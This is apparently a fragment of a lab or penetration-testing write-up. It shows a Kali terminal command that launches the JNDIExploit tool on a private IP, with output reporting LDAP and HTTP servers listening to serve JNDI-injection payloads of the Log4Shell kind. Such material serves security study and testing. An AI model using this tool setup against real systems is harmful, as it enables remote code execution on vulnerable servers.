 root@kali:~/JNDIExploit.v1.2#
root@kali:~/JNDIExploit.v1.2# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.88.128
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...